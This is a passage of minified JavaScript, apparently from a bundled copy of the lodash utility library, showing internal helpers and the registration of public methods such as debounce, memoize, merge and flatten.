									break
								}
							} else if (p !== m && !i(p, m, n, r, a)) {
								h = !1;
								break
							}
						}
						return a.delete(e), a.delete(t), h
					}

					function Oo(e) {
						return oa(ta(e, o, ya), e + "")
					}

					function ko(e) {
						return Zr(e, iu, Wo)
					}

					function jo(e) {
						return Zr(e, ou, Uo)
					}
					var Lo = ir ? function(e) {
						return ir.get(e)
					} : Pu;

					function Po(e) {
						for (var t = e.name + "", n = or[t], r = ct.call(or, t) ? n.length : 0; r--;) {
							var i = n[r],
								o = i.func;
							if (null == o || o == e) return i.name
						}
						return t
					}

					function Ro(e) {
						return (ct.call(pr, "placeholder") ? pr : e).placeholder
					}

					function Mo() {
						var e = pr.iteratee || Ou;
						return e = e === Ou ? li : e, arguments.length ? e(arguments[0], arguments[1]) : e
					}

					function Ho(e, t) {
						var n, r, i = e.__data__;
						return ("string" == (r = typeof(n = t)) || "number" == r || "symbol" == r || "boolean" == r ? "__proto__" !==
							n : null === n) ? i["string" == typeof t ? "string" : "hash"] : i.map
					}

					function Fo(e) {
						for (var t = iu(e), n = t.length; n--;) {
							var r = t[n],
								i = e[r];
							t[n] = [r, i, Jo(i)]
						}
						return t
					}

					function qo(e, t) {
						var n = function(e, t) {
							return null == e ? o : e[t]
						}(e, t);
						return ui(n) ? n : o
					}
					var Wo = Wn ? function(e) {
							return null == e ? [] : (e = tt(e), Gt(Wn(e), function(t) {
								return Lt.call(e, t)
							}))
						} : Uu,
						Uo = Wn ? function(e) {
							for (var t = []; e;) en(t, Wo(e)), e = Ot(e);
							return t
						} : Uu,
						Bo = Jr;

					function $o(e, t, n) {
						for (var r = -1, i = (t = Vi(t, e)).length, o = !1; ++r < i;) {
							var a = ca(t[r]);
							if (!(o = null != e && n(e, a))) break;
							e = e[a]
						}
						return o || ++r != i ? o : !!(i = null == e ? 0 : e.length) && Ss(i) && Vo(a, i) && (ms(e) || vs(e))
					}

					function zo(e) {
						return "function" != typeof e.constructor || Zo(e) ? {} : gr(Ot(e))
					}

					function Ko(e) {
						return ms(e) || vs(e) || !!(Mt && e && e[Mt])
					}

					function Vo(e, t) {
						var n = typeof e;
						return !!(t = null == t ? L : t) && ("number" == n || "symbol" != n && Qe.test(e)) && e > -1 && e % 1 == 0 &&
							e < t
					}

					function Qo(e, t, n) {
						if (!As(n)) return !1;
						var r = typeof t;
						return !!("number" == r ? _s(n) && Vo(t, n.length) : "string" == r && t in n) && ds(n[t], e)
					}

					function Yo(e, t) {
						if (ms(e)) return !1;
						var n = typeof e;
						return !("number" != n && "symbol" != n && "boolean" != n && null != e && !Ps(e)) || Ne.test(e) || !Ie.test(
							e) || null != t && e in tt(t)
					}

					function Go(e) {
						var t = Po(e),
							n = pr[t];
						if ("function" != typeof n || !(t in yr.prototype)) return !1;
						if (e === n) return !0;
						var r = Lo(n);
						return !!r && e === r[0]
					}(Zn && Bo(new Zn(new ArrayBuffer(1))) != le || Jn && Bo(new Jn) != G || er && "[object Promise]" != Bo(er.resolve()) ||
						tr && Bo(new tr) != ne || nr && Bo(new nr) != ae) && (Bo = function(e) {
						var t = Jr(e),
							n = t == J ? e.constructor : o,
							r = n ? fa(n) : "";
						if (r) switch (r) {
							case ar:
								return le;
							case sr:
								return G;
							case ur:
								return "[object Promise]";
							case lr:
								return ne;
							case cr:
								return ae
						}
						return t
					});
					var Xo = ut ? xs : Bu;

					function Zo(e) {
						var t = e && e.constructor;
						return e === ("function" == typeof t && t.prototype || st)
					}

					function Jo(e) {
						return e == e && !As(e)
					}

					function ea(e, t) {
						return function(n) {
							return null != n && n[e] === t && (t !== o || e in tt(n))
						}
					}

					function ta(e, t, n) {
						return t = Kn(t === o ? e.length - 1 : t, 0),
							function() {
								for (var i = arguments, o = -1, a = Kn(i.length - t, 0), s = r(a); ++o < a;) s[o] = i[t + o];
								o = -1;
								for (var u = r(t + 1); ++o < t;) u[o] = i[o];
								return u[t] = n(s), zt(e, this, u)
							}
					}

					function na(e, t) {
						return t.length < 2 ? e : Xr(e, Oi(t, 0, -1))
					}
					var ra = sa(Di),
						ia = Hn || function(e, t) {
							return jt.setTimeout(e, t)
						},
						oa = sa(Ii);

					function aa(e, t, n) {
						var r = t + "";
						return oa(e, function(e, t) {
							var n = t.length;
							if (!n) return e;
							var r = n - 1;
							return t[r] = (n > 1 ? "& " : "") + t[r], t = t.join(n > 2 ? ", " : " "), e.replace(Me,
								"{\n/* [wrapped with " + t + "] */\n")
						}(r, function(e, t) {
							return Vt(q, function(n) {
								var r = "_." + n[0];
								t & n[1] && !Xt(e, r) && e.push(r)
							}), e.sort()
						}(function(e) {
							var t = e.match(He);
							return t ? t[1].split(Fe) : []
						}(r), n)))
					}

					function sa(e) {
						var t = 0,
							n = 0;
						return function() {
							var r = Qn(),
								i = N - (r - n);
							if (n = r, i > 0) {
								if (++t >= I) return arguments[0]
							} else t = 0;
							return e.apply(o, arguments)
						}
					}

					function ua(e, t) {
						var n = -1,
							r = e.length,
							i = r - 1;
						for (t = t === o ? r : t; ++n < t;) {
							var a = Ei(n, i),
								s = e[a];
							e[a] = e[n], e[n] = s
						}
						return e.length = t, e
					}
					var la = function(e) {
						var t = ss(e, function(e) {
								return n.size === c && n.clear(), e
							}),
							n = t.cache;
						return t
					}(function(e) {
						var t = [];
						return 46 === e.charCodeAt(0) && t.push(""), e.replace(Oe, function(e, n, r, i) {
							t.push(r ? i.replace(We, "$1") : n || e)
						}), t
					});

					function ca(e) {
						if ("string" == typeof e || Ps(e)) return e;
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function fa(e) {
						if (null != e) {
							try {
								return lt.call(e)
							} catch (e) {}
							try {
								return e + ""
							} catch (e) {}
						}
						return ""
					}

					function ha(e) {
						if (e instanceof yr) return e.clone();
						var t = new mr(e.__wrapped__, e.__chain__);
						return t.__actions__ = ro(e.__actions__), t.__index__ = e.__index__, t.__values__ = e.__values__, t
					}
					var da = xi(function(e, t) {
							return bs(e) ? Fr(e, zr(t, 1, bs, !0)) : []
						}),
						pa = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), Mo(n, 2)) : []
						}),
						ga = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), o, n) : []
						});

					function va(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = null == n ? 0 : Ws(n);
						return i < 0 && (i = Kn(r + i, 0)), sn(e, Mo(t, 3), i)
					}

					function ma(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = r - 1;
						return n !== o && (i = Ws(n), i = n < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), sn(e, Mo(t, 3), i, !0)
					}

					function ya(e) {
						return null != e && e.length ? zr(e, 1) : []
					}

					function _a(e) {
						return e && e.length ? e[0] : o
					}
					var ba = xi(function(e) {
							var t = Jt(e, zi);
							return t.length && t[0] === e[0] ? ri(t) : []
						}),
						wa = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return t === Ta(n) ? t = o : n.pop(), n.length && n[0] === e[0] ? ri(n, Mo(t, 2)) : []
						}),
						Ea = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return (t = "function" == typeof t ? t : o) && n.pop(), n.length && n[0] === e[0] ? ri(n, o, t) : []
						});

					function Ta(e) {
						var t = null == e ? 0 : e.length;
						return t ? e[t - 1] : o
					}
					var xa = xi(Ca);

					function Ca(e, t) {
						return e && e.length && t && t.length ? bi(e, t) : e
					}
					var Sa = Oo(function(e, t) {
						var n = null == e ? 0 : e.length,
							r = Lr(e, t);
						return wi(e, Jt(t, function(e) {
							return Vo(e, n) ? +e : e
						}).sort(eo)), r
					});

					function Aa(e) {
						return null == e ? e : Xn.call(e)
					}
					var Da = xi(function(e) {
							return Hi(zr(e, 1, bs, !0))
						}),
						Ia = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Hi(zr(e, 1, bs, !0), Mo(t, 2))
						}),
						Na = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Hi(zr(e, 1, bs, !0), o, t)
						});

					function Oa(e) {
						if (!e || !e.length) return [];
						var t = 0;
						return e = Gt(e, function(e) {
							if (bs(e)) return t = Kn(e.length, t), !0
						}), vn(t, function(t) {
							return Jt(e, hn(t))
						})
					}

					function ka(e, t) {
						if (!e || !e.length) return [];
						var n = Oa(e);
						return null == t ? n : Jt(n, function(e) {
							return zt(t, o, e)
						})
					}
					var ja = xi(function(e, t) {
							return bs(e) ? Fr(e, t) : []
						}),
						La = xi(function(e) {
							return Bi(Gt(e, bs))
						}),
						Pa = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Bi(Gt(e, bs), Mo(t, 2))
						}),
						Ra = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Bi(Gt(e, bs), o, t)
						}),
						Ma = xi(Oa);
					var Ha = xi(function(e) {
						var t = e.length,
							n = t > 1 ? e[t - 1] : o;
						return ka(e, n = "function" == typeof n ? (e.pop(), n) : o)
					});

					function Fa(e) {
						var t = pr(e);
						return t.__chain__ = !0, t
					}

					function qa(e, t) {
						return t(e)
					}
					var Wa = Oo(function(e) {
						var t = e.length,
							n = t ? e[0] : 0,
							r = this.__wrapped__,
							i = function(t) {
								return Lr(t, e)
							};
						return !(t > 1 || this.__actions__.length) && r instanceof yr && Vo(n) ? ((r = r.slice(n, +n + (t ? 1 : 0)))
							.__actions__.push({
								func: qa,
								args: [i],
								thisArg: o
							}), new mr(r, this.__chain__).thru(function(e) {
								return t && !e.length && e.push(o), e
							})) : this.thru(i)
					});
					var Ua = oo(function(e, t, n) {
						ct.call(e, n) ? ++e[n] : jr(e, n, 1)
					});
					var Ba = ho(va),
						$a = ho(ma);

					function za(e, t) {
						return (ms(e) ? Vt : qr)(e, Mo(t, 3))
					}

					function Ka(e, t) {
						return (ms(e) ? Qt : Wr)(e, Mo(t, 3))
					}
					var Va = oo(function(e, t, n) {
						ct.call(e, n) ? e[n].push(t) : jr(e, n, [t])
					});
					var Qa = xi(function(e, t, n) {
							var i = -1,
								o = "function" == typeof t,
								a = _s(e) ? r(e.length) : [];
							return qr(e, function(e) {
								a[++i] = o ? zt(t, e, n) : ii(e, t, n)
							}), a
						}),
						Ya = oo(function(e, t, n) {
							jr(e, n, t)
						});

					function Ga(e, t) {
						return (ms(e) ? Jt : di)(e, Mo(t, 3))
					}
					var Xa = oo(function(e, t, n) {
						e[n ? 0 : 1].push(t)
					}, function() {
						return [
							[],
							[]
						]
					});
					var Za = xi(function(e, t) {
							if (null == e) return [];
							var n = t.length;
							return n > 1 && Qo(e, t[0], t[1]) ? t = [] : n > 2 && Qo(t[0], t[1], t[2]) && (t = [t[0]]), yi(e, zr(t, 1),
								[])
						}),
						Ja = Mn || function() {
							return jt.Date.now()
						};

					function es(e, t, n) {
						return t = n ? o : t, t = e && null == t ? e.length : t, So(e, x, o, o, o, o, t)
					}

					function ts(e, t) {
						var n;
						if ("function" != typeof t) throw new it(u);
						return e = Ws(e),
							function() {
								return --e > 0 && (n = t.apply(this, arguments)), e <= 1 && (t = o), n
							}
					}
					var ns = xi(function(e, t, n) {
							var r = m;
							if (n.length) {
								var i = Dn(n, Ro(ns));
								r |= E
							}
							return So(e, r, t, n, i)
						}),
						rs = xi(function(e, t, n) {
							var r = m | y;
							if (n.length) {
								var i = Dn(n, Ro(rs));
								r |= E
							}
							return So(t, r, e, n, i)
						});

					function is(e, t, n) {
						var r, i, a, s, l, c, f = 0,
							h = !1,
							d = !1,
							p = !0;
						if ("function" != typeof e) throw new it(u);

						function g(t) {
							var n = r,
								a = i;
							return r = i = o, f = t, s = e.apply(a, n)
						}

						function v(e) {
							var n = e - c;
							return c === o || n >= t || n < 0 || d && e - f >= a
						}

						function m() {
							var e = Ja();
							if (v(e)) return y(e);
							l = ia(m, function(e) {
								var n = t - (e - c);
								return d ? Vn(n, a - (e - f)) : n
							}(e))
						}

						function y(e) {
							return l = o, p && r ? g(e) : (r = i = o, s)
						}

						function _() {
							var e = Ja(),
								n = v(e);
							if (r = arguments, i = this, c = e, n) {
								if (l === o) return function(e) {
									return f = e, l = ia(m, t), h ? g(e) : s
								}(c);
								if (d) return l = ia(m, t), g(c)
							}
							return l === o && (l = ia(m, t)), s
						}
						return t = Bs(t) || 0, As(n) && (h = !!n.leading, a = (d = "maxWait" in n) ? Kn(Bs(n.maxWait) || 0, t) : a,
							p = "trailing" in n ? !!n.trailing : p), _.cancel = function() {
							l !== o && Gi(l), f = 0, r = c = i = l = o
						}, _.flush = function() {
							return l === o ? s : y(Ja())
						}, _
					}
					var os = xi(function(e, t) {
							return Hr(e, 1, t)
						}),
						as = xi(function(e, t, n) {
							return Hr(e, Bs(t) || 0, n)
						});

					function ss(e, t) {
						if ("function" != typeof e || null != t && "function" != typeof t) throw new it(u);
						var n = function() {
							var r = arguments,
								i = t ? t.apply(this, r) : r[0],
								o = n.cache;
							if (o.has(i)) return o.get(i);
							var a = e.apply(this, r);
							return n.cache = o.set(i, a) || o, a
						};
						return n.cache = new(ss.Cache || wr), n
					}

					function us(e) {
						if ("function" != typeof e) throw new it(u);
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return !e.call(this);
								case 1:
									return !e.call(this, t[0]);
								case 2:
									return !e.call(this, t[0], t[1]);
								case 3:
									return !e.call(this, t[0], t[1], t[2])
							}
							return !e.apply(this, t)
						}
					}
					ss.Cache = wr;
					var ls = Qi(function(e, t) {
							var n = (t = 1 == t.length && ms(t[0]) ? Jt(t[0], mn(Mo())) : Jt(zr(t, 1), mn(Mo()))).length;
							return xi(function(r) {
								for (var i = -1, o = Vn(r.length, n); ++i < o;) r[i] = t[i].call(this, r[i]);
								return zt(e, this, r)
							})
						}),
						cs = xi(function(e, t) {
							var n = Dn(t, Ro(cs));
							return So(e, E, o, t, n)
						}),
						fs = xi(function(e, t) {
							var n = Dn(t, Ro(fs));
							return So(e, T, o, t, n)
						}),
						hs = Oo(function(e, t) {
							return So(e, C, o, o, o, t)
						});

					function ds(e, t) {
						return e === t || e != e && t != t
					}
					var ps = wo(ei),
						gs = wo(function(e, t) {
							return e >= t
						}),
						vs = oi(function() {
							return arguments
						}()) ? oi : function(e) {
							return Ds(e) && ct.call(e, "callee") && !Lt.call(e, "callee")
						},
						ms = r.isArray,
						ys = Ft ? mn(Ft) : function(e) {
							return Ds(e) && Jr(e) == ue
						};

					function _s(e) {
						return null != e && Ss(e.length) && !xs(e)
					}

					function bs(e) {
						return Ds(e) && _s(e)
					}
					var ws = Un || Bu,
						Es = qt ? mn(qt) : function(e) {
							return Ds(e) && Jr(e) == z
						};

					function Ts(e) {
						if (!Ds(e)) return !1;
						var t = Jr(e);
						return t == V || t == K || "string" == typeof e.message && "string" == typeof e.name && !Os(e)
					}

					function xs(e) {
						if (!As(e)) return !1;
						var t = Jr(e);
						return t == Q || t == Y || t == B || t == ee
					}

					function Cs(e) {
						return "number" == typeof e && e == Ws(e)
					}

					function Ss(e) {
						return "number" == typeof e && e > -1 && e % 1 == 0 && e <= L
					}

					function As(e) {
						var t = typeof e;
						return null != e && ("object" == t || "function" == t)
					}

					function Ds(e) {
						return null != e && "object" == typeof e
					}
					var Is = Wt ? mn(Wt) : function(e) {
						return Ds(e) && Bo(e) == G
					};

					function Ns(e) {
						return "number" == typeof e || Ds(e) && Jr(e) == X
					}

					function Os(e) {
						if (!Ds(e) || Jr(e) != J) return !1;
						var t = Ot(e);
						if (null === t) return !0;
						var n = ct.call(t, "constructor") && t.constructor;
						return "function" == typeof n && n instanceof n && lt.call(n) == pt
					}
					var ks = Ut ? mn(Ut) : function(e) {
						return Ds(e) && Jr(e) == te
					};
					var js = Bt ? mn(Bt) : function(e) {
						return Ds(e) && Bo(e) == ne
					};

					function Ls(e) {
						return "string" == typeof e || !ms(e) && Ds(e) && Jr(e) == re
					}

					function Ps(e) {
						return "symbol" == typeof e || Ds(e) && Jr(e) == ie
					}
					var Rs = $t ? mn($t) : function(e) {
						return Ds(e) && Ss(e.length) && !!St[Jr(e)]
					};
					var Ms = wo(hi),
						Hs = wo(function(e, t) {
							return e <= t
						});

					function Fs(e) {
						if (!e) return [];
						if (_s(e)) return Ls(e) ? jn(e) : ro(e);
						if (Ht && e[Ht]) return function(e) {
							for (var t, n = []; !(t = e.next()).done;) n.push(t.value);
							return n
						}(e[Ht]());
						var t = Bo(e);
						return (t == G ? Sn : t == ne ? Nn : du)(e)
					}

					function qs(e) {
						return e ? (e = Bs(e)) === j || e === -j ? (e < 0 ? -1 : 1) * P : e == e ? e : 0 : 0 === e ? e : 0
					}

					function Ws(e) {
						var t = qs(e),
							n = t % 1;
						return t == t ? n ? t - n : t : 0
					}

					function Us(e) {
						return e ? Pr(Ws(e), 0, M) : 0
					}

					function Bs(e) {
						if ("number" == typeof e) return e;
						if (Ps(e)) return R;
						if (As(e)) {
							var t = "function" == typeof e.valueOf ? e.valueOf() : e;
							e = As(t) ? t + "" : t
						}
						if ("string" != typeof e) return 0 === e ? e : +e;
						e = e.replace(Le, "");
						var n = ze.test(e);
						return n || Ve.test(e) ? Nt(e.slice(2), n ? 2 : 8) : $e.test(e) ? R : +e
					}

					function $s(e) {
						return io(e, ou(e))
					}

					function zs(e) {
						return null == e ? "" : Mi(e)
					}
					var Ks = ao(function(e, t) {
							if (Zo(t) || _s(t)) io(t, iu(t), e);
							else
								for (var n in t) ct.call(t, n) && Ir(e, n, t[n])
						}),
						Vs = ao(function(e, t) {
							io(t, ou(t), e)
						}),
						Qs = ao(function(e, t, n, r) {
							io(t, ou(t), e, r)
						}),
						Ys = ao(function(e, t, n, r) {
							io(t, iu(t), e, r)
						}),
						Gs = Oo(Lr);
					var Xs = xi(function(e, t) {
							e = tt(e);
							var n = -1,
								r = t.length,
								i = r > 2 ? t[2] : o;
							for (i && Qo(t[0], t[1], i) && (r = 1); ++n < r;)
								for (var a = t[n], s = ou(a), u = -1, l = s.length; ++u < l;) {
									var c = s[u],
										f = e[c];
									(f === o || ds(f, st[c]) && !ct.call(e, c)) && (e[c] = a[c])
								}
							return e
						}),
						Zs = xi(function(e) {
							return e.push(o, Do), zt(su, o, e)
						});

					function Js(e, t, n) {
						var r = null == e ? o : Xr(e, t);
						return r === o ? n : r
					}

					function eu(e, t) {
						return null != e && $o(e, t, ni)
					}
					var tu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), e[t] = n
						}, Au(Nu)),
						nu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), ct.call(e, t) ? e[t].push(n) : e[t] = [n]
						}, Mo),
						ru = xi(ii);

					function iu(e) {
						return _s(e) ? xr(e) : ci(e)
					}

					function ou(e) {
						return _s(e) ? xr(e, !0) : fi(e)
					}
					var au = ao(function(e, t, n) {
							vi(e, t, n)
						}),
						su = ao(function(e, t, n, r) {
							vi(e, t, n, r)
						}),
						uu = Oo(function(e, t) {
							var n = {};
							if (null == e) return n;
							var r = !1;
							t = Jt(t, function(t) {
								return t = Vi(t, e), r || (r = t.length > 1), t
							}), io(e, jo(e), n), r && (n = Rr(n, h | d | p, Io));
							for (var i = t.length; i--;) Fi(n, t[i]);
							return n
						});
					var lu = Oo(function(e, t) {
						return null == e ? {} : function(e, t) {
							return _i(e, t, function(t, n) {
								return eu(e, n)
							})
						}(e, t)
					});

					function cu(e, t) {
						if (null == e) return {};
						var n = Jt(jo(e), function(e) {
							return [e]
						});
						return t = Mo(t), _i(e, n, function(e, n) {
							return t(e, n[0])
						})
					}
					var fu = Co(iu),
						hu = Co(ou);

					function du(e) {
						return null == e ? [] : yn(e, iu(e))
					}
					var pu = co(function(e, t, n) {
						return t = t.toLowerCase(), e + (n ? gu(t) : t)
					});

					function gu(e) {
						return Tu(zs(e).toLowerCase())
					}

					function vu(e) {
						return (e = zs(e)) && e.replace(Ye, En).replace(_t, "")
					}
					var mu = co(function(e, t, n) {
							return e + (n ? "-" : "") + t.toLowerCase()
						}),
						yu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toLowerCase()
						}),
						_u = lo("toLowerCase");
					var bu = co(function(e, t, n) {
						return e + (n ? "_" : "") + t.toLowerCase()
					});
					var wu = co(function(e, t, n) {
						return e + (n ? " " : "") + Tu(t)
					});
					var Eu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toUpperCase()
						}),
						Tu = lo("toUpperCase");

					function xu(e, t, n) {
						return e = zs(e), (t = n ? o : t) === o ? function(e) {
							return Tt.test(e)
						}(e) ? function(e) {
							return e.match(wt) || []
						}(e) : function(e) {
							return e.match(qe) || []
						}(e) : e.match(t) || []
					}
					var Cu = xi(function(e, t) {
							try {
								return zt(e, o, t)
							} catch (e) {
								return Ts(e) ? e : new Ze(e)
							}
						}),
						Su = Oo(function(e, t) {
							return Vt(t, function(t) {
								t = ca(t), jr(e, t, ns(e[t], e))
							}), e
						});

					function Au(e) {
						return function() {
							return e
						}
					}
					var Du = po(),
						Iu = po(!0);

					function Nu(e) {
						return e
					}

					function Ou(e) {
						return li("function" == typeof e ? e : Rr(e, h))
					}
					var ku = xi(function(e, t) {
							return function(n) {
								return ii(n, e, t)
							}
						}),
						ju = xi(function(e, t) {
							return function(n) {
								return ii(e, n, t)
							}
						});

					function Lu(e, t, n) {
						var r = iu(t),
							i = Gr(t, r);
						null != n || As(t) && (i.length || !r.length) || (n = t, t = e, e = this, i = Gr(t, iu(t)));
						var o = !(As(n) && "chain" in n && !n.chain),
							a = xs(e);
						return Vt(i, function(n) {
							var r = t[n];
							e[n] = r, a && (e.prototype[n] = function() {
								var t = this.__chain__;
								if (o || t) {
									var n = e(this.__wrapped__);
									return (n.__actions__ = ro(this.__actions__)).push({
										func: r,
										args: arguments,
										thisArg: e
									}), n.__chain__ = t, n
								}
								return r.apply(e, en([this.value()], arguments))
							})
						}), e
					}

					function Pu() {}
					var Ru = yo(Jt),
						Mu = yo(Yt),
						Hu = yo(rn);

					function Fu(e) {
						return Yo(e) ? hn(ca(e)) : function(e) {
							return function(t) {
								return Xr(t, e)
							}
						}(e)
					}
					var qu = bo(),
						Wu = bo(!0);

					function Uu() {
						return []
					}

					function Bu() {
						return !1
					}
					var $u = mo(function(e, t) {
							return e + t
						}, 0),
						zu = To("ceil"),
						Ku = mo(function(e, t) {
							return e / t
						}, 1),
						Vu = To("floor");
					var Qu, Yu = mo(function(e, t) {
							return e * t
						}, 1),
						Gu = To("round"),
						Xu = mo(function(e, t) {
							return e - t
						}, 0);
					return pr.after = function(e, t) {
							if ("function" != typeof t) throw new it(u);
							return e = Ws(e),
								function() {
									if (--e < 1) return t.apply(this, arguments)
								}
						}, pr.ary = es, pr.assign = Ks, pr.assignIn = Vs, pr.assignInWith = Qs, pr.assignWith = Ys, pr.at = Gs, pr.before =
						ts, pr.bind = ns, pr.bindAll = Su, pr.bindKey = rs, pr.castArray = function() {
							if (!arguments.length) return [];
							var e = arguments[0];
							return ms(e) ? e : [e]
						}, pr.chain = Fa, pr.chunk = function(e, t, n) {
							t = (n ? Qo(e, t, n) : t === o) ? 1 : Kn(Ws(t), 0);
							var i = null == e ? 0 : e.length;
							if (!i || t < 1) return [];
							for (var a = 0, s = 0, u = r(Fn(i / t)); a < i;) u[s++] = Oi(e, a, a += t);
							return u
						}, pr.compact = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = 0, i = []; ++t < n;) {
								var o = e[t];
								o && (i[r++] = o)
							}
							return i
						}, pr.concat = function() {
							var e = arguments.length;
							if (!e) return [];
							for (var t = r(e - 1), n = arguments[0], i = e; i--;) t[i - 1] = arguments[i];
							return en(ms(n) ? ro(n) : [n], zr(t, 1))
						}, pr.cond = function(e) {
							var t = null == e ? 0 : e.length,
								n = Mo();
							return e = t ? Jt(e, function(e) {
								if ("function" != typeof e[1]) throw new it(u);
								return [n(e[0]), e[1]]
							}) : [], xi(function(n) {
								for (var r = -1; ++r < t;) {
									var i = e[r];
									if (zt(i[0], this, n)) return zt(i[1], this, n)
								}
							})
						}, pr.conforms = function(e) {
							return function(e) {
								var t = iu(e);
								return function(n) {
									return Mr(n, e, t)
								}
							}(Rr(e, h))
						}, pr.constant = Au, pr.countBy = Ua, pr.create = function(e, t) {
							var n = gr(e);
							return null == t ? n : kr(n, t)
						}, pr.curry = function e(t, n, r) {
							var i = So(t, b, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.curryRight = function e(t, n, r) {
							var i = So(t, w, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.debounce = is, pr.defaults = Xs, pr.defaultsDeep = Zs, pr.defer = os, pr.delay = as, pr.difference =
						da, pr.differenceBy = pa, pr.differenceWith = ga, pr.drop = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t, r) : []
						}, pr.dropRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, 0, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t) : []
						}, pr.dropRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0, !0) : []
						}, pr.dropWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0) : []
						}, pr.fill = function(e, t, n, r) {
							var i = null == e ? 0 : e.length;
							return i ? (n && "number" != typeof n && Qo(e, t, n) && (n = 0, r = i), function(e, t, n, r) {
								var i = e.length;
								for ((n = Ws(n)) < 0 && (n = -n > i ? 0 : i + n), (r = r === o || r > i ? i : Ws(r)) < 0 && (r += i), r =
									n > r ? 0 : Us(r); n < r;) e[n++] = t;
								return e
							}(e, t, n, r)) : []
						}, pr.filter = function(e, t) {
							return (ms(e) ? Gt : $r)(e, Mo(t, 3))
						}, pr.flatMap = function(e, t) {
							return zr(Ga(e, t), 1)
						}, pr.flatMapDeep = function(e, t) {
							return zr(Ga(e, t), j)
						}, pr.flatMapDepth = function(e, t, n) {
							return n = n === o ? 1 : Ws(n), zr(Ga(e, t), n)
						}, pr.flatten = ya, pr.flattenDeep = function(e) {
							return null != e && e.length ? zr(e, j) : []
						}, pr.flattenDepth = function(e, t) {
							return null != e && e.length ? zr(e, t = t === o ? 1 : Ws(t)) : []
						}, pr.flip = function(e) {
							return So(e, S)
						}, pr.flow = Du, pr.flowRight = Iu, pr.fromPairs = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = {}; ++t < n;) {
								var i = e[t];
								r[i[0]] = i[1]
							}
							return r
						}, pr.functions = function(e) {
							return null == e ? [] : Gr(e, iu(e))
						}, pr.functionsIn = function(e) {
							return null == e ? [] : Gr(e, ou(e))
						}, pr.groupBy = Va, pr.initial = function(e) {
							return null != e && e.length ? Oi(e, 0, -1) : []
						}, pr.intersection = ba, pr.intersectionBy = wa, pr.intersectionWith = Ea, pr.invert = tu, pr.invertBy = nu,
						pr.invokeMap = Qa, pr.iteratee = Ou, pr.keyBy = Ya, pr.keys = iu, pr.keysIn = ou, pr.map = Ga, pr.mapKeys =
						function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, t(e, r, i), e)
							}), n
						}, pr.mapValues = function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, r, t(e, r, i))
							}), n
						}, pr.matches = function(e) {
							return pi(Rr(e, h))
						}, pr.matchesProperty = function(e, t) {
							return gi(e, Rr(t, h))
						}, pr.memoize = ss, pr.merge = au, pr.mergeWith = su, pr.method = ku, pr.methodOf = ju, pr.mixin = Lu, pr.negate =
						us, pr.nthArg = function(e) {
							return e = Ws(e), xi(function(t) {
								return mi(t, e)
							})
						}, pr.omit = uu, pr.omitBy = function(e, t) {
							return cu(e, us(Mo(t)))
						}, pr.once = function(e) {
							return ts(2, e)
						}, pr.orderBy = function(e, t, n, r) {
							return null == e ? [] : (ms(t) || (t = null == t ? [] : [t]), ms(n = r ? o : n) || (n = null == n ? [] : [n]),
								yi(e, t, n))
						}, pr.over = Ru, pr.overArgs = ls, pr.overEvery = Mu, pr.overSome = Hu, pr.partial = cs, pr.partialRight =
						fs, pr.partition = Xa, pr.pick = lu, pr.pickBy = cu, pr.property = Fu, pr.propertyOf = function(e) {
							return function(t) {
								return null == e ? o : Xr(e, t)
							}
						}, pr.pull = xa, pr.pullAll = Ca, pr.pullAllBy = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, Mo(n, 2)) : e
						}, pr.pullAllWith = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, o, n) : e
						}, pr.pullAt = Sa, pr.range = qu, pr.rangeRight = Wu, pr.rearg = hs, pr.reject = function(e, t) {
							return (ms(e) ? Gt : $r)(e, us(Mo(t, 3)))
						}, pr.remove = function(e, t) {
							var n = [];
							if (!e || !e.length) return n;
							var r = -1,
								i = [],
								o = e.length;
							for (t = Mo(t, 3); ++r < o;) {
								var a = e[r];
								t(a, r, e) && (n.push(a), i.push(r))
							}
							return wi(e, i), n
						}, pr.rest = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return xi(e, t = t === o ? t : Ws(t))
						}, pr.reverse = Aa, pr.sampleSize = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), (ms(e) ? Sr : Si)(e, t)
						}, pr.set = function(e, t, n) {
							return null == e ? e : Ai(e, t, n)
						}, pr.setWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : Ai(e, t, n, r)
						}, pr.shuffle = function(e) {
							return (ms(e) ? Ar : Ni)(e)
